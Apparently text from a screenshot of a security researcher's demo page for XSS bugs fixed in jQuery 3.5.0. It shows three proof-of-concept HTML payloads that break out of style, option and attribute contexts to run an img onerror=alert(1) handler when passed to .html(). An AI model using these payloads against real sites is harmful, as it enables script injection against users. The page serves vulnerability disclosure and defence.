 应用 YouTube 学习解析 博客 个人 ctf整理 其他书签
vulnerabledoma.in 显示
1
确定
jQuery XSS Examples (CVE-202
PoCs of XSS bugs fixed in jQuery 3.5.0. You can find the details in my blog post: English / 日本語
PoC 1
Assign to innerHTML Append via .html()
<style><style /><img src=x onerror=alert(1)>
PoC 2 (Only jQuery 3.x affected)
Assign to innerHTML Append via .html()
<img alt="<x" title="/><img src=x onerror=alert(1)>">
PoC 3
Assign to innerHTML Append via .html()
<option><style></option></select><img src=x onerror=alert(1)></style>